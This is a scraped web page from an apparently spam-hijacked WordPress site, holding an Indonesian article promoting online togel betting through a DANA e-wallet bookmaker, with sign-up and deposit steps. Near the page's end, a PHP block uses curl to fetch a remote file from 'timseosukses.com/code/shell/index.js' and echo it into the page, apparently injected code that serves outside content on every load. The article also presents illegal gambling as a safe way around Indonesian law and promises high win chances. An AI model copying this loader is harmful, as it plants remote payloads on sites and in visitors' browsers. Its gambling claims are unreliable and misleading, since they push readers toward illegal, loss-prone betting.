            <div class="menu-home-container"><ul id="primary-menu" class="botiga-dropdown-ul menu"><li id="menu-item-2203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2203 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-bola/" class="botiga-dropdown-link">Judi Bola</a></li>
<li id="menu-item-2204" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2204 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-online/" class="botiga-dropdown-link">Judi Online</a></li>
<li id="menu-item-2205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2205 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-slot/" class="botiga-dropdown-link">Judi Slot</a></li>
<li id="menu-item-2206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2206 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/poker-online/" class="botiga-dropdown-link">Poker Online</a></li>
<li id="menu-item-2207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2207 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/rtp-online/" class="botiga-dropdown-link">Rtp Online</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2208 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/taruhan-golf/" class="botiga-dropdown-link">Taruhan Golf</a></li>
<li id="menu-item-2209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2209 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/togel-online/" class="botiga-dropdown-link">Togel Online</a></li>
</ul></div>        </nav><!-- #site-navigation -->
    </div>
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
<div class="bhfb-builder-item bhfb-component-logo" data-component-id="logo">
        <div class="site-branding" >
                    <p class="site-title"><a href="https://paintingsunnyvaleca.com/" rel="home">Paintingsunnyvaleca</a></p>
                        <p class="site-description">Mengenal Jenis-Jenis Permainan Judi Online yang Populer</p>
            </div><!-- .site-branding -->
</div>
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                <div class="bhfb-builder-item bhfb-component-search" data-component-id="search"><a href="#" class="header-search" title="Search for a product"><i class="ws-svg-icon icon-search active"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i><i class="ws-svg-icon icon-cancel"><svg width="16" height="16" fill="none" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M2.219.781L.78 2.22 9.562 11l-8.78 8.781 1.437 1.438L11 12.437l8.781 8.782 1.438-1.438L12.437 11l8.782-8.781L19.78.78 11 9.562 2.219.783z" /></svg></i></a></div>
            </div>

            </div>
</div>

                                                    </div>

                    
                        <div class="bhfb-row-wrapper bhfb-below_header_row bt-d-none" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet bhfb-is-row-empty">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                
            </div>

            </div>
</div>

                                                    </div>

                                    </div>

                
<div class="header-search-form header-search-form-row">

<form role="search"  method="get" class="search-form" action="https://paintingsunnyvaleca.com/">
	
	<label class="screen-reader-text" for="search-form-1">Search&hellip;</label>
	<input type="search" id="search-form-1" class="search-field" value="" name="s" placeholder="Search &hellip;"/>
	<button type="submit" class="search-submit" value="Search" title="Search for the product"><i class="ws-svg-icon"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i></button>

	
	</form>
</div>
                
                            </header>

            
            
            
            <header class="bhfb bhfb-header bhfb-mobile" > 
                
                <div class="bhfb-rows">
                    
                        <div class="bhfb-row-wrapper bhfb-above_header_row bt-d-none" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet bhfb-is-row-empty">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                
            </div>

            </div>
</div>

                                                    </div>

                    
                        <div class="bhfb-row-wrapper bhfb-main_header_row" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                <div class="bhfb-builder-item bhfb-component-search" data-component-id="search"><a href="#" class="header-search" title="Search for a product"><i class="ws-svg-icon icon-search active"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i><i class="ws-svg-icon icon-cancel"><svg width="16" height="16" fill="none" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M2.219.781L.78 2.22 9.562 11l-8.78 8.781 1.437 1.438L11 12.437l8.781 8.782 1.438-1.438L12.437 11l8.782-8.781L19.78.78 11 9.562 2.219.783z" /></svg></i></a></div>
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
<div class="bhfb-builder-item bhfb-component-logo" data-component-id="logo">
        <div class="site-branding" >
                    <p class="site-title"><a href="https://paintingsunnyvaleca.com/" rel="home">Paintingsunnyvaleca</a></p>
                        <p class="site-description">Mengenal Jenis-Jenis Permainan Judi Online yang Populer</p>
            </div><!-- .site-branding -->
</div>
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                <div class="bhfb-builder-item bhfb-component-mobile_hamburger" data-component-id="mobile_hamburger">
        <a href="#" class="menu-toggle" title="Open mobile offcanvas menu">
        <i class="ws-svg-icon"><svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="16" height="1" /><rect y="5" width="16" height="1" /><rect y="10" width="16" height="1" /></svg></i>
    </a>
</div>
            </div>

            </div>
</div>

                                                    </div>

                    
                        <div class="bhfb-row-wrapper bhfb-below_header_row bt-d-none" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet bhfb-is-row-empty">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                
            </div>

            </div>
</div>

                                                    </div>

                                    </div>

                
<div class="header-search-form header-search-form-row">

<form role="search"  method="get" class="search-form" action="https://paintingsunnyvaleca.com/">
	
	<label class="screen-reader-text" for="search-form-2">Search&hellip;</label>
	<input type="search" id="search-form-2" class="search-field" value="" name="s" placeholder="Search &hellip;"/>
	<button type="submit" class="search-submit" value="Search" title="Search for the product"><i class="ws-svg-icon"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i></button>

	
	</form>
</div>
                
                            </header>

            
             
        
        <div class="search-overlay"></div>

        
        <div class="bhfb bhfb-mobile_offcanvas botiga-offcanvas-menu">
            <a class="mobile-menu-close" href="#" title="Close mobile menu"><i class="ws-svg-icon icon-cancel"><svg width="16" height="16" fill="none" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M2.219.781L.78 2.22 9.562 11l-8.78 8.781 1.437 1.438L11 12.437l8.781 8.782 1.438-1.438L12.437 11l8.782-8.781L19.78.78 11 9.562 2.219.783z" /></svg></i></a>
            <div class="bhfb-mobile-offcanvas-rows">
                
<div class="container">
    <div class="bhfb-row bhfb-cols-1">
        
            <div class="bhfb-column bhfb-mobile-offcanvas-col">
                <div class="bhfb-builder-item bhfb-component-mobile_offcanvas_menu" data-component-id="mobile_offcanvas_menu"><div class="mobile-offcanvas-menu-content">
        <nav id="site-navigation-mobile" class="botiga-dropdown main-navigation" >
            <div class="menu-home-container"><ul id="primary-menu" class="botiga-dropdown-ul menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2203 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-bola/" class="botiga-dropdown-link">Judi Bola</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2204 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-online/" class="botiga-dropdown-link">Judi Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2205 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-slot/" class="botiga-dropdown-link">Judi Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2206 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/poker-online/" class="botiga-dropdown-link">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2207 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/rtp-online/" class="botiga-dropdown-link">Rtp Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2208 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/taruhan-golf/" class="botiga-dropdown-link">Taruhan Golf</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2209 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/togel-online/" class="botiga-dropdown-link">Togel Online</a></li>
</ul></div>        </nav><!-- #site-navigation -->

        </div></div>
            </div>

            </div>
</div>
            </div>

            
<div class="header-search-form header-search-form-row">

<form role="search"  method="get" class="search-form" action="https://paintingsunnyvaleca.com/">
	
	<label class="screen-reader-text" for="search-form-3">Search&hellip;</label>
	<input type="search" id="search-form-3" class="search-field" value="" name="s" placeholder="Search &hellip;"/>
	<button type="submit" class="search-submit" value="Search" title="Search for the product"><i class="ws-svg-icon"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i></button>

	
	</form>
</div>        </div>
        
        <div class="container content-wrapper"><div class="row main-row">
	<main id="primary" class="site-main no-sidebar" >
		

<article id="post-582" class="post-582 post type-post status-publish format-standard hentry category-judi-online" >
	
		
	<header class="entry-header">
		
		
					<div class="entry-meta entry-meta-above delimiter-none"><span class="posted-on"><a href="https://paintingsunnyvaleca.com/sistem-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-kutai-timur/" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-29T23:41:37+07:00" >April 29, 2023</time></a></span><span class="byline"> <span class="author vcard" ><a class="url fn n" href="https://paintingsunnyvaleca.com/author/admin/" >admin</a></span></span></div>		
		<h1 class="entry-title" >Sistem Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore 
Kutai Timur</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content" >
		<p>Jadi bettor sekarang ini pastinya amat nyaman serta memberi keuntungan sebab segala hal berasa lebih efektif serta judi waktu ini jauh semakin aman. Dibanding awal mulanya dengan kunjungi bandar darat atau pelbagai casino yang penuh efek dengan adanya banyak Razia yang diselenggarakan dimana saja karenanya perihal ini sangat memberikan kerugian serta membuat pemain terus cemas. Ada media online waktu ini pastinya begitu memberi keuntungan serta berikan kenyamanan untuk beberapa betaruh di mana pemain terasa tambah aman serta luput dari beberapa efek judi.</p>
<p>Judi di Indonesia sebagai hal terlarang yang membikin bettor selalu khawatir bakal jeratan hukum. Tapi ada alat online jadi pemecahan untuk banyak penyuka judi yang ingin terus permainkan taruhan uang asli serta coba peruntungannya makin bertambah besar. Karena itu, service taruhan online sekarang jadi satu perihal penting yang telah banyak digemari bermacam bettor dunia terhitung di Indonesia.</p>
<p>Ada beberapa juga macam perjudian yang sekarang dapat dicapai dengan online. Bukan sekedar tipe perjudian yang asal dari Indonesia, bahkan juga games judi populer di dunia atau yang dari negara asing yang lain pastinya juga dapat dijangkau  amat gampang serta cepat. Tak harus melancong jauh, hanya cukup pakai akses suatu web-site judi online karenanya dapat memainkan games judi apapun itu termaksud permainan togel.</p>
<p>Apa lagi waktu ini telah bertambah banyak berdiri bermacam web judi onlne sebagai suatu bandar yang benar-benar bekerja dengan cara online. Terdapat beberapa juga beberapa bandar togel online disiapkan sekarang serta antara lainnya yakni BO deposit dana yang bisa saja opsi terbaik buat anda dengan service transaksi bisnis khusus pakai pelayanan DANA. Tentu ada beberapa keuntungan dan kelebihan yang benar dirasa seseorang betaruh Waktu mempercayakan blog ini.</p>
<h2>Tentukan Agen BO Deposit Dana Sah Paling dipercaya Unggulan Periode Panjang</h2>
<p>Memperoleh satu alternatif bandar togel terbaik pastinya begitu mengesankan untuk siapa saja dalam melakukan permainan judi togel sebagai permainan dahsyat kira-kira angka yang telah ada sudah sejak lama. Permainan togel yang semakin disenangi sampai waktu ini bisa dicapai amat gampang lewat beberapa alternatif web-site judi dalam internet yang banyak menyiapkan service bermain togel dan anda perlu menunjuk suatu alternatif web judi terpercaya serta terbaik yang bisa dihandalkan jadi tempat taruhan berprestise yang bisa-bisa unggulan terunggul.</p>
<p>Tentulah terdapat banyak agen di dalam internet maka penting untuk pemain siapa-siapa saja pilih situs dapat dipercaya supaya bisa terbebas dari penipuan. Memang tidaklah bisa dielakkan jika terdapat beberapa juga model situs palsu dan penipu yang cuman mau ambil keuntungan sepihak dan bikin banyak bettor dirugikan. Oleh karena itu, saat sebelum anda terhitung selaku bettor yang rugi serta menyesal, semakin lebih baik menyiapkan waktu sesaat saja saat kerjakan pemilihan ketat pilih sebuah web judi paling dipercaya.</p>
<p>Selanjutnya, kayak apakah tekniknya menunjuk biro judi terpercaya serta terbaik. Ada sejumlah soal yang dapat pemain melakukan dalam memastikan opsi website judi terpercaya serta terbaik khususnya dalam menentukan agen BO deposit dana yang paling memberi keuntungan dengan simak:</p>
<p>Jika situs telah punya tentang pembuatan izin privat dari suatu Instansi judi internasional adalah dengan mendapat lisensi atau sertifikat spesial dapat dipercaya umpamanya lisensi PAGCOR yang diberi pemerintah Filipina.<br />
Situs ialah eksper lumayan lama contohnya udah lebih pada 5 tahun bekerja pastilah kian bisa diyakini lantaran selalu mengupdate serta up-grade untuk tiap-tiap layanan judi togel maka dari itu selalu akan memberi kepuasan beberapa anggota.<br />
Situs punyai peringkat yang baik ditampakkan  posisi blog yang berada pada hasil penelusuran google di posisi paling atas atau di posisi yang bagus.<br />
Situs pastilah punyai rekam jejak serta reliabilitas terunggul yang ditunjukkan  makin meningkatnya peserta mendaftarkan dan masuk  main dengan cara aktif pada website serta selalu beri komentar yang bagus terus-menerus memperlihatkan kepuasannya pada bandar.</p>
<h2>Ini Kelebihan Service Bisnis Terpilih Agen BO Deposit Dana</h2>
<p>Jadi peserta di satu diantara website judi terpercaya serta terbaik yaitu satu perihal penting terunggul yang terus-menerus beri kepuasan ke banyak betaruh. Terdapat beberapa kelebihannya yang dapat membuat pemain bahagia Sewaktu dapat memutuskan serta masuk Bersama web resmi BO deposit dana yang tentulah unggul dalam penyediaan service negosiasi terpercaya serta terbaik. Seperti kita kenal jika benar-benar kini udah bertambah banyak beragam fasilitas model pembayaran yang bisa dikerjakan dengan cara simpe serta ringkas dan antara lainnya yaitu dengan ada dompet digital atau E-wallet.</p>
<p>Adapun keistimewaan dari layanan transaksi bisnis yang diberi blog ini ialah</p>
<p>Layani pembayaran deposit dengan begitu gampang, praktis serta cepat cukup pakai terapan E-Wallet yang dapat dijalankan setiap waktu serta dimanapun saat diperlukan.<br />
Proses negosiasi deposit lebih cepat dan mudah tak perlu antre dan tak usah datang ke sebuah fasilitas yang lumayan jauh serta ini juga pastilah bikin pemain lebih irit tenaga dan waktu bahkan juga juga cost lantaran tak harus mengeluarkan biaya buat ke media pembayaran seperti bank.<br />
Terdapatnya service E-Wallet pula jadi alternative penting Di saat service bank tidak bisa dipakai atau dalam keadaa off line, maka dari itu metode bisnis dengan E-Wallet lebih cepat serta mudah dikerjakan dimanapun serta setiap saat.<br />
Peraturan sedikitnya deposit pasti tambah murah serta dapat terjangkau maka pemain yang cuma punya modal yang kecil pastinya dapat mulai taruhan togel bermodalkan seadanya.<br />
Pemain juga terasa diuntungkan  tak terdapatnya ongkos admin atau potongan dari faksi situs karena itu semua pembayaran atau penanaman modal akan lekas dijalankan  utuh tanpa potongan berapa saja serta masalah ini pasti lebih beri keuntungan buat seluruh pemain.<br />
Pemula Butuh Persiapkan Soal Berikut Dapat Bermain Situs BO Deposit Dana</p>
<p>Trik bermain judi togel di dalam internet termasuk gampang serta efektif. Pemain dapat kerjakan taruhan secara flekssibel setiap saat dan dimanapun tiada perlu sangsi karena ada aktivitas lain. Pemain judi dapat kerjakan taruhan kapan pun dan menyaksikan info togel dengan begitu gampang serta cepat. Cuma pakai jaringan internet segala hal sangat terasa sederhana dan ringkas bahkan juga juga berkesempatan menang di mana pemian akan terus-menerus berasa suka untuk kerjakan tiap penempatan.</p>
<p>Biar pemula dapat selekasnya melaksanakan taruhan togel di dalam internet jadi tidak ada persyaratan yang membuat lebih sulit pemain atau bikin pemain sangsi dan pikir kedua kalinya. Cukup dengan penyiapan berbagai hal saja karena itu pemula atau bettor dari golongan mana pun pastinya dapat selekasnya main mengerjakan penempatan angka di bandar BO deposit dana terpercaya serta terbaik. Di antara soal yang dapat pemain persiapkan itu merupakan:</p>
<h2>Fitur alat bermain taruhan online</h2>
<p>Tiap-tiap pemain dapat persiapkan alat bermainnya sendiri pasti yang makin lebih simpel serta dapat dibawa kemana sajakah seperti Handphone, Iphone, Android, Ipad serta Tablet.</p>
<h2>Koneksi internet lancar</h2>
<p>Beragam type feature tempat online yang dipakai tentulah berbasiskan internet yang terus lancar dan konstan. Kedepankan untuk isikan data paket atau paket lebih dulu maka pemain dapat bertambah ringan dalam membuka permainan secara lancar dan tak ada problem akses internet.</p>
<h2>Modal uang asli rupiah</h2>
<p>Tiap-tiap spekulasi merupakan pakai uang kontan asli rupiah yang bisa disiapkan pastilah tak harus berharga tinggi lantaran penawaran nilai sekurang-kurangnya deposit awalnya ialah amat dapat terjangkau misalkan cuman 20,000 saja atau juga 10,000 saja.</p>
<h2>Sejumlah data diri</h2>
<p>Pemain perlu siapkan sejumlah data yang dibutuhkan saat proses register anggota baru dan soal ini bakal membuat lebih mudah serta memercepat proses register. Antara lain yang bisa disiapkan yakni seperti alamat e-mail dan nomor contact yang memanglah perlu dipunyai pemain selaku alat verifikasi yang aktif serta simpel dipakai.</p>
<h2>Nomor rekening</h2>
<p>Pemain penting punyai nomor rekening dalam beberapa opsi bank local Indonesia seperti disiapkan faksi situs dan soal ini akan bermanfaat buat proses bisnis withdraw secara tambah aman gunakanlah rekening atas nama diri pribadi.</p>
<h2>Pedoman Daftar Peserta Baru Situs BO Deposit Dana Tanpa Kegagalannya</h2>
<p>Pelaku judi sebagai pecinta judi togel pastinya kini dapat kerjakan spekulasi yang gampang sewaktu-waktu serta dimanapun. Sebagai pemain pemula karena itu perlu mendapat hal pemberian izin teristimewa biar bisa terhubung situs secara bebas kapan pun. Supaya bisa peroleh akses situs itu karenanya butuh kerjakan register anggota baru. Langkah daftar meber anyar pastilah gratis tak diambil cost dan lebih cepat dan mudah dikerjakan.</p>
<p>Yakinkan jatah anda telah diisi biar beri koneksi internet yang terus lancar dan konstan karenanya masalah ini akan memberikan dukungan proses register gampang serta cepat dan tidak bisa terjadi ketidakberhasilannya karenanya anda lebih bisa gampang serta cepat mendafftar selaku anggota baru. Tekniknya dengan buka dulu link sah situs BO deposit dana yang disiapkan ataupun dengan buka link pilihan apabila link khusus memanglah susah untuk dicapai.</p>
<p>Sesudah sukses masuk website khusus atau website Home, pemain dapat saksikan sisi atas untuk pilih menu DAFTAR/ REGISTER seperti tertulis buat selekasnya peroleh sebuah formulir register masih yang kosong. Di kolom yang disajikan, pemain dapat isi data sesuai sama permohonan ialah mencakup:</p>
<p>Nama komplet pemain<br />
Nama Username yang dibutuhkan<br />
Sandi dengan password dapat dipastikan sendiri<br />
Verifikasi Kembali sandi<br />
Alamat e-mail<br />
Nomor contact aktif<br />
Nomor rekening<br />
Nama pemilik rekening<br />
Model bank berkaitan bisa diputuskan</p>
<p>Yakini seluruh data berisi di atas sampai bawah supaya membantu serta memercepat proses daftar, dan yakinkan data yakni betul dan tak ada penyelewengan data karenanya tak akan ada kesalahan atau kegagalannya. Silakan untuk kirimkan data dengan click menu daftar/ submit/ pendaftaran account saya hingga seluruhnya data akan diolah bisa lebih cepat serta tentulah pemain dapat lekas peroleh keluasaan dalam peroleh account peserta sah ialah Pemakai ID diikuti sandi pastilah aktif untuk dipakai selekasnya login situs semakin aman serta lancar.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-14 aligncenter" src="https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg" alt="" width="300" height="171" srcset="https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg 300w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-1024x585.jpg 1024w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-768x439.jpg 768w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-1140x651.jpg 1140w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-920x525.jpg 920w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-575x328.jpg 575w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-380x217.jpg 380w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Tutorial Gampang Transaksi bisnis Situs BO Deposit Dana Tanpa ada Potongan</h2>
<p>Tiap-tiap pemain pastilah dapat selekasnya mainkan judi kira-kira angka permainan togel online selesai menancapkan modal di website. Metode bermain <a href="https://paintingsunnyvaleca.com/">judi togel</a> merupakan pakai taruhan uang asli rupiah maka dari itu tentu keuntungan yang bisa diterima bettor yaitu berbentuk uang asli rupiah tentu memberi keuntungan. Langkah menancapkan modal pastinya cepat dan mudah lewat proses deposit. Pemain dapat membuka halaman pokok atau Home untuk pilih menu DEPOSIT tercantum pada sisi atas.</p>
<p>Bila sudah tampil suatu slip pembayaran karena itu lekas isi data didalamnya dengan memastikan berapakah nilai modal awal mula yang bakal ditaruh pastilah disinkronkan  nilai sedikitnya deposit yang dijajakan bandar BO deposit dana. Lekas putuskan juga teknik pembayaran yang disiapkan serta antara lainnya anda dapat putuskan pilihhan E-Wallet dan putuskan pelayanan siap gunakan DANA. Anda akan selekasnya dapatkan sebuah nomor arah transfer yang dikasihkan faksi situs.</p>
<p>Karena itu, pemain dapat lekas transfer uangnya pada pihak bandar secara lancar cukup dengan membuka account sah DANA di mobile-phone serta selekasnya kirimkan atau transfer uang dengan cepat dan mudah, maka dengan cara otomatis saldo account selekasnya berisi dengan nilai yang serupa atau utuh karena itu pastinya tidak ada potongan sama sekalipun. Perihal ini begitu memberi keuntungan di mana pemain dapat pakai modal yang dipunyainya buat bermain judi togel online.</p>
<h2>Service Terhebat Bermain Judi Togel Singapore Situs BO Deposit Dana</h2>
<p>Bermodalkan seadanya pemain pasti dapat selekasnya membuka permianan judi togel secara paling gampang dan ringkas. Bersama web judi dapat dipercaya pastilah beri servis pasaran togel terkomplet yang bisa diputuskan dengan bebas serta antara lainnya yakni Singapore jadi pasaran togel populer serta termashyur di Indonesia. Sebagai sebuah pasaran paling besar pada perjudian togel ini karenanya bisa beri peluang menang makin lebih besar untuk banyak pemain.</p>
<p>Service terhebat bermain judi togel Singapore Bersama situs BO deposit dana paling dipercaya sudah tentu bakal dirasa sehari-harinya. Pemain dapat dapatkan servis amat komplet bermain judi togel Singapore dengan mendapat semua data paling aman yang diperlukan salah satunya aadalah:</p>
<p>Live result togel tampilkan data hasil pengeluaran angka togel Singapore sewaktu waktu pada skedul yang disiapkan serta buat empat jam sekali kasih result yang berlainan.<br />
Result togel terkomplet serta tepat ialah data pengeluaran angka langsung dari Singapore pools dengan tidak ada kecurangan apapun itu serta data keluaran merupakan komplet buat pelbagai kurun waktu sebelumnya.<br />
Live draw togel dengan beri pemutaran hasil angka keluaran togel Singapore sehari-harinya.<br />
Perkiraan togel yang bisa dikasihkan salah satunya merupakan paito togel, paito warna, data angka Shio, code alam serta terdapatnya syair togel.<br />
Buku mimpi online tepat bisa dipercaya dan service erek erek tafsiran mimpi.<br />
Tersedinya bocoran angka namun juga ramalan togel presisi paling dipercaya.<br />
Keringanan Bermain Judi Terka Angka Togel Singapore Beberapa Jenis Taruhan</p>
<p>Pemain bebas tetapkan selekasnya teknik bermain paling mudah main judi togel Singapore Bersama situs BO deposit dana bisa dipercaya dengan main di banyak ada pilihan model taruhan yang disiapkan. Antara model taruhan togel yang dapat pemain permainkan yaitu:</p>
<p>Togel 2D<br />
Togel 3D<br />
Togel 4D<br />
Tusuk bebas<br />
Tusuk macau<br />
Tusuk naga<br />
Kembang kempis<br />
Togel besar/kecil- ganjil/ genap<br />
Togel shio<br />
Tusuk tepat<br />
Togel gabungan<br />
tengah pinggir<br />
Silang homo</p>
<p>Tersebut bermacam model taruhan terbaik dapat anda permainkan dengan kemungkinan menang tinggi pastilah senang.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-582 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://paintingsunnyvaleca.com/proses-daftar-gratis-dan-transaksi-bisnis-bo-deposit-dana-togel-singapore-batulicin/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Proses Daftar Gratis Dan Transaksi bisnis BO Deposit Dana Togel Singapore 
Batulicin</span></a></div><div class="nav-next"><a href="https://paintingsunnyvaleca.com/prediksi-togel-akurat-dan-terpercaya-hari-ini/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Prediksi Togel Akurat dan Terpercaya Hari Ini</span></a></div></div>
	</nav>	</main><!-- #main -->


	<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/botiga/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://paintingsunnyvaleca.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://paintingsunnyvaleca.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
